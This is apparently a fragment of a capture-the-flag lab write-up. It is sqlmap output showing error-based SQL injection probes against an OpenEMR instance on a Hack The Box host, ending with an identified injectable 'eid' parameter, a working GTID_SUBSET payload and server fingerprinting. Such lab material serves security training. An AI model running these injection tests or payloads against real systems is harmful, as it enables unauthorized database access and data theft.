 [02:55:25] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[02:55:36] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[02:55:47] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[02:55:58] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[02:56:10] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[02:56:21] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[02:56:31] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:56:43] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:56:45] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] e
[02:56:46] [WARNING] Cookie parameter 'OpenEMR' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 1511 HTTP(s) requests:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: eid=GTID_SUBSET(CONCAT(0×7171706a71,(SELECT (ELT(1210=1210,1))),0×7171627071),1210)
---
[02:56:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.6
[02:56:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hms.htb'
[*] ending @ 02:56:48 /2024-01-19/
┌──(root㉿kali)-[~/OpenEMR-5.0.1-Remote-Code-execution-Vulnerability-Exploit]
└─#